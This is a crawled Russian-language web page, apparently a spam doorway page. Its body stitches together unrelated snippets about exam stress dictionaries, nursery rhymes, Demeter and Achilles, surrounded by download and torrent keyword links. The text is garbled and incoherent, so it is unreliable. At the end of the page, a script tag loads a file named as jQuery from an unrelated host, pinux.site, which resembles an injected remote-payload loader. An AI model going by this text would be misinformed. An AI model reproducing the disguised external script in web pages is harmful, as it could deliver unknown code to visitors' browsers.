

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-klala-slovar.html
body_size: 2494
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клала словарь - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клала словарь</h2>
                            </header>
                            <p>Работа по теме: ОРФОЭПИЧЕСКИЙ СЛОВАРЬ ДЛЯ ЕГЭ. ВУЗ: ЧГПУ. Чтобы сдать ЕГЭ по русскому языку на высокий балл, надо изучать нормы ударения. Это задание. 
Четвертое задание ЕГЭ по русскому языку проверяет умение выпускников правильно ставить. Разговаривайте с вашими малышами почаще! Играйте с ними! Русские народные потешки-игры. На этой странице собрано около пятисот слов с правильным ударением. С помощью этого списка. Сегодня будем учить новый звук. Этот звук есть в красках, в кошках, в карамельках, в кедах 
Этимология, история, мифология. Культ богини-матери — покровительницы земледельцев. Очень простой и запоминающийся совет, как навсегда перестать путать эти схожие. СЛОВАРЬ РУССКИХ НАРОДНЫХ ГОВОРОВ или НОВЫЙ ДАЛЬ (более 300,000 словарных статей. Ахи́лл, или Ахилле́с — в героических сказаниях древних греков является храбрейшим. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-vse-goly-evro-2008.html">Все голы евро 2008</a></li>
                                <li><a href="vxu-filmy-o-19-veke-angliya.html">Фильмы о 19 веке англия</a></li>
                                <li><a href="vxu-serial-propavshiy-bez-vesti-skachat.html">Сериал пропавший без вести скачать</a></li>
                                <li><a href="vxu-kniga-troe-na-ostrove.html">Книга трое на острове</a></li>
                                <li><a href="vxu-zebra-meridian-elektrostal-raspisanie.html">Зебра меридиан электросталь расписание</a></li>
                                <li><a href="vxu-morfologiya-skachat-prezentaciyu.html">Морфология скачать презентацию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ОРФОЭПИЧЕСКИЙ СЛОВАРЬ ДЛЯ ЕГЭ.</li>
<li>Орфоэпический словарь для ЕГЭ 2019 ФИПИ.</li>
<li>Разбор задания №4 ЕГЭ по русскому языку СПАДИЛО.РУ.</li>
<li>Разные потешки. Потешки для детей. Народные прибаутки.</li>
<li>Правильное ударение в словах.</li>
<li>Обучение грамоте Звуки к , к` и буква К Класс39.</li>
<li>Деметра — Википедия.</li>
<li>Как правильно говорить - класть , или ложить ? Страна.</li>
<li>(PDF) СЛОВАРЬ РУССКИХ НАРОДНЫХ ГОВОРОВ. Выпуск</li>
<li>Ахилл — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-soliter-skachat-na-planshet.html">Солитер скачать на планшет</a></li>
                                            <li><a href="vxu-artbook-dishonored-skachat-pdf.html">Artbook dishonored скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-albom-dlya-malchika-ya-rodilsya.html">Скачать альбом для мальчика я родился</a></li>
                                            <li><a href="vxu-kak-obkleit-krugluyu-korobku-bumagoy-shema.html">Как обклеить круглую коробку бумагой схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-oderzhimost-skachat-torrent-whiplash.html">Одержимость скачать торрент whiplash</a></li>
                                            <li><a href="vxu-graficheskiy-mod-na-dark-souls.html">Графический мод на dark souls</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kak-pereproshit-elektronnuyu-knigu-magicbook-z6.html">Как перепрошить электронную книгу magicbook z6</a></li>
                                            <li><a href="vxu-skachat-besplatno-igru-mini-maynkraft.html">Скачать бесплатно игру мини майнкрафт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
